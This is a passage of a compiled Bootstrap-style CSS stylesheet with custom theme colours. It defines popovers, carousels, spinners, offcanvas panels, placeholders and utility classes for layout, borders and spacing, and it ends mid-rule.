  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem; }
  .popover .popover-arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem; }
    .popover .popover-arrow::before, .popover .popover-arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {
  bottom: calc(-0.5rem - 1px); }
  .bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {
    bottom: 0;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: rgba(0, 0, 0, 0.25); }
  .bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {
    bottom: 1px;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: #fff; }

.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem; }
  .bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {
    left: 0;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: rgba(0, 0, 0, 0.25); }
  .bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {
    left: 1px;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: #fff; }

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {
  top: calc(-0.5rem - 1px); }
  .bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {
    top: 0;
    border-width: 0 0.5rem 0.5rem 0.5rem;
    border-bottom-color: rgba(0, 0, 0, 0.25); }
  .bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {
    top: 1px;
    border-width: 0 0.5rem 0.5rem 0.5rem;
    border-bottom-color: #fff; }

.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f0f0f0; }

.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem; }
  .bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {
    right: 0;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: rgba(0, 0, 0, 0.25); }
  .bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {
    right: 1px;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: #fff; }

.popover-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #152c5b;
  background-color: #f0f0f0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  border-top-left-radius: calc(0.3rem - 1px);
  border-top-right-radius: calc(0.3rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 1rem 1rem;
  color: #62759d; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  -ms-touch-action: pan-y;
      touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      -webkit-transition: none;
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

/* rtl:begin:ignore */
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  -webkit-transform: translateX(100%);
          transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%); }

/* rtl:end:ignore */
.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
          transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-start,
    .carousel-fade .active.carousel-item-end {
      -webkit-transition: none;
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      -webkit-transition: none;
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%; }

/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators [data-bs-target] {
    -webkit-box-sizing: content-box;
            box-sizing: content-box;
    -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    width: 30px;
    height: 3px;
    padding: 0;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: 0.5;
    -webkit-transition: opacity 0.6s ease;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators [data-bs-target] {
        -webkit-transition: none;
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center; }

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100); }

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000; }

.carousel-dark .carousel-caption {
  color: #000; }

@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg) /* rtl:ignore */;
            transform: rotate(360deg) /* rtl:ignore */; } }

@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg) /* rtl:ignore */;
            transform: rotate(360deg) /* rtl:ignore */; } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: 0.75s linear infinite spinner-border;
          animation: 0.75s linear infinite spinner-border; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }

@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: -0.125em;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: 0.75s linear infinite spinner-grow;
          animation: 0.75s linear infinite spinner-grow; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    -webkit-animation-duration: 1.5s;
            animation-duration: 1.5s; } }

.offcanvas {
  position: fixed;
  bottom: 0;
  z-index: 1045;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 100%;
  visibility: hidden;
  background-color: #fff;
  background-clip: padding-box;
  outline: 0;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .offcanvas {
      -webkit-transition: none;
      transition: none; } }

.offcanvas-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .offcanvas-backdrop.fade {
    opacity: 0; }
  .offcanvas-backdrop.show {
    opacity: 0.5; }

.offcanvas-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 1rem 1rem; }
  .offcanvas-header .btn-close {
    padding: 0.5rem 0.5rem;
    margin-top: -0.5rem;
    margin-right: -0.5rem;
    margin-bottom: -0.5rem; }

.offcanvas-title {
  margin-bottom: 0;
  line-height: 1.7; }

.offcanvas-body {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 1rem 1rem;
  overflow-y: auto; }

.offcanvas-start {
  top: 0;
  left: 0;
  width: 400px;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%); }

.offcanvas-end {
  top: 0;
  right: 0;
  width: 400px;
  border-left: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-transform: translateX(100%);
          transform: translateX(100%); }

.offcanvas-top {
  top: 0;
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%); }

.offcanvas-bottom {
  right: 0;
  left: 0;
  height: 30vh;
  max-height: 100%;
  border-top: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-transform: translateY(100%);
          transform: translateY(100%); }

.offcanvas.show {
  -webkit-transform: none;
          transform: none; }

.placeholder {
  display: inline-block;
  min-height: 1em;
  vertical-align: middle;
  cursor: wait;
  background-color: currentColor;
  opacity: 0.5; }
  .placeholder.btn::before {
    display: inline-block;
    content: ""; }

.placeholder-xs {
  min-height: .6em; }

.placeholder-sm {
  min-height: .8em; }

.placeholder-lg {
  min-height: 1.2em; }

.placeholder-glow .placeholder {
  -webkit-animation: placeholder-glow 2s ease-in-out infinite;
          animation: placeholder-glow 2s ease-in-out infinite; }

@-webkit-keyframes placeholder-glow {
  50% {
    opacity: 0.2; } }

@keyframes placeholder-glow {
  50% {
    opacity: 0.2; } }

.placeholder-wave {
  -webkit-mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
          mask-image: linear-gradient(130deg, #000 55%, rgba(0, 0, 0, 0.8) 75%, #000 95%);
  -webkit-mask-size: 200% 100%;
          mask-size: 200% 100%;
  -webkit-animation: placeholder-wave 2s linear infinite;
          animation: placeholder-wave 2s linear infinite; }

@-webkit-keyframes placeholder-wave {
  100% {
    -webkit-mask-position: -200% 0%;
            mask-position: -200% 0%; } }

@keyframes placeholder-wave {
  100% {
    -webkit-mask-position: -200% 0%;
            mask-position: -200% 0%; } }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.link-primary {
  color: #008AFF; }
  .link-primary:hover, .link-primary:focus {
    color: #33a1ff; }

.link-secondary {
  color: #f73164; }
  .link-secondary:hover, .link-secondary:focus {
    color: #f95a83; }

.link-success {
  color: #51BB25; }
  .link-success:hover, .link-success:focus {
    color: #74c951; }

.link-info {
  color: #A927F9; }
  .link-info:hover, .link-info:focus {
    color: #871fc7; }

.link-warning {
  color: #F8D62B; }
  .link-warning:hover, .link-warning:focus {
    color: #f9de55; }

.link-danger {
  color: #DC3545; }
  .link-danger:hover, .link-danger:focus {
    color: #b02a37; }

.link-light {
  color: #fafbfe; }
  .link-light:hover, .link-light:focus {
    color: #fbfcfe; }

.link-dark {
  color: #0E0B2B; }
  .link-dark:hover, .link-dark:focus {
    color: #0b0922; }

.ratio {
  position: relative;
  width: 100%; }
  .ratio::before {
    display: block;
    padding-top: var(--bs-aspect-ratio);
    content: ""; }
  .ratio > * {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.ratio-1x1 {
  --bs-aspect-ratio: 100%; }

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%); }

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%); }

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%); }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020; }

@media (min-width: 576px) {
  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

@media (min-width: 768px) {
  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

@media (min-width: 992px) {
  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

@media (min-width: 1200px) {
  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

@media (min-width: 1400px) {
  .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.hstack {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-item-align: stretch;
      align-self: stretch; }

.vstack {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-item-align: stretch;
      align-self: stretch; }

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: ""; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.vr {
  display: inline-block;
  -ms-flex-item-align: stretch;
      align-self: stretch;
  width: 1px;
  min-height: 1em;
  background-color: currentColor;
  opacity: 0.25; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.float-start {
  float: left !important; }

.float-end {
  float: right !important; }

.float-none {
  float: none !important; }

.opacity-0 {
  opacity: 0 !important; }

.opacity-25 {
  opacity: 0.25 !important; }

.opacity-50 {
  opacity: 0.5 !important; }

.opacity-75 {
  opacity: 0.75 !important; }

.opacity-100 {
  opacity: 1 !important; }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-visible {
  overflow: visible !important; }

.overflow-scroll {
  overflow: scroll !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-grid {
  display: grid !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important; }

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important; }

.d-none {
  display: none !important; }

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-sm {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
  -webkit-box-shadow: none !important;
          box-shadow: none !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.top-0 {
  top: 0 !important; }

.top-50 {
  top: 50% !important; }

.top-100 {
  top: 100% !important; }

.bottom-0 {
  bottom: 0 !important; }

.bottom-50 {
  bottom: 50% !important; }

.bottom-100 {
  bottom: 100% !important; }

.start-0 {
  left: 0 !important; }

.start-50 {
  left: 50% !important; }

.start-100 {
  left: 100% !important; }

.end-0 {
  right: 0 !important; }

.end-50 {
  right: 50% !important; }

.end-100 {
  right: 100% !important; }

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
          transform: translate(-50%, -50%) !important; }

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
          transform: translateX(-50%) !important; }

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
          transform: translateY(-50%) !important; }

.border {
  border: 1px solid #eaecf3 !important; }

.border-0 {
  border: 0 !important; }

.border-top {
  border-top: 1px solid #eaecf3 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-end {
  border-right: 1px solid #eaecf3 !important; }

.border-end-0 {
  border-right: 0 !important; }

.border-bottom {
  border-bottom: 1px solid #eaecf3 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-start {
  border-left: 1px solid #eaecf3 !important; }

.border-start-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #008AFF !important; }

.border-secondary {
  border-color: #f73164 !important; }

.border-success {
  border-color: #51BB25 !important; }

.border-info {
  border-color: #A927F9 !important; }

.border-warning {
  border-color: #F8D62B !important; }

.border-danger {
  border-color: #DC3545 !important; }

.border-light {
  border-color: #fafbfe !important; }

.border-dark {
  border-color: #0E0B2B !important; }

.border-white {
  border-color: #fff !important; }

.border-1 {
  border-width: 1px !important; }

.border-2 {
  border-width: 2px !important; }

.border-3 {
  border-width: 3px !important; }

.border-4 {
  border-width: 4px !important; }

.border-5 {
  border-width: 5px !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.mw-100 {
  max-width: 100% !important; }

.vw-100 {
  width: 100vw !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.mh-100 {
  max-height: 100% !important; }

.vh-100 {
  height: 100vh !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important; }

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important; }

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important; }

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important; }

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important; }

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important; }

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important; }

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important; }

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important; }

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important; }

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important; }

.gap-0 {
  gap: 0 !important; }

.gap-1 {
  gap: 0.25rem !important; }

.gap-2 {
  gap: 0.5rem !important; }

.gap-3 {
  gap: 1rem !important; }

.gap-4 {
  gap: 1.5rem !important; }

.gap-5 {
  gap: 3rem !important; }

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important; }

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important; }

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important; }

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important; }

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important; }

.justify-content-evenly {
  -webkit-box-pack: space-evenly !important;
      -ms-flex-pack: space-evenly !important;
          justify-content: space-evenly !important; }

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important; }

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important; }

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important; }

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important; }

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important; }

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important; }

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important; }

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important; }

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important; }

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important; }

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important; }

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important; }

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important; }

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important; }

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important; }

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important; }

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important; }

.order-first {
  -webkit-box-ordinal-group: 0 !important;
      -ms-flex-order: -1 !important;
          order: -1 !important; }

.order-0 {
  -webkit-box-ordinal-group: 1 !important;
      -ms-flex-order: 0 !important;
          order: 0 !important; }

.order-1 {
  -webkit-box-ordinal-group: 2 !important;
      -ms-flex-order: 1 !important;
          order: 1 !important; }

.order-2 {
  -webkit-box-ordinal-group: 3 !important;
      -ms-flex-order: 2 !important;
          order: 2 !important; }

.order-3 {
  -webkit-box-ordinal-group: 4 !important;
      -ms-flex-order: 3 !important;
          order: 3 !important; }

.order-4 {
  -webkit-box-ordinal-group: 5 !important;
      -ms-flex-order: 4 !important;
          order: 4 !important; }

.order-5 {
  -webkit-box-ordinal-group: 6 !important;
      -ms-flex-order: 5 !important;
          order: 5 !important; }

.order-last {
  -webkit-box-ordinal-group: 7 !important;
      -ms-flex-order: 6 !important;
          order: 6 !important; }

.m-0 {
  margin: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.m-auto {
  margin: auto !important; }

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important; }

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important; }

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important; }

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important; }

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important; }

.mt-0 {
  margin-top: 0 !important; }

.mt-1 {
  margin-top: 0.25rem !important; }

.mt-2 {
  margin-top: 0.5rem !important; }

.mt-3 {
  margin-top: 1rem !important; }

.mt-4 {
  margin-top: 1.5rem !important; }

.mt-5 {
  margin-top: 3rem !important; }

.mt-auto {
  margin-top: auto !important; }

.me-0 {
  margin-right: 0 !important; }

.me-1 {
  margin-right: 0.25rem !important; }

.me-2 {
  margin-right: 0.5rem !important; }

.me-3 {
  margin-right: 1rem !important; }

.me-4 {
  margin-right: 1.5rem !important; }

.me-5 {
  margin-right: 3rem !important; }

.me-auto {
  margin-right: auto !important; }

.mb-0 {
  margin-bottom: 0 !important; }

.mb-1 {
  margin-bottom: 0.25rem !important; }

.mb-2 {
  margin-bottom: 0.5rem !important; }

.mb-3 {
  margin-bottom: 1rem !important; }

.mb-4 {
  margin-bottom: 1.5rem !important; }

.mb-5 {
  margin-bottom: 3rem !important; }

.mb-auto {
  margin-bottom: auto !important; }

.ms-0 {
  margin-left: 0 !important; }

.ms-1 {
  margin-left: 0.25rem !important; }

.ms-2 {
  margin-left: 0.5rem !important; }

.ms-3 {
  margin-left: 1rem !important; }

.ms-4 {
  margin-left: 1.5rem !important; }

.ms-5 {
  margin-left: 3rem !important; }

.ms-auto {
  margin-left: auto !important; }

.p-0 {
  padding: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important; }

.px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important; }

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.py-0 {
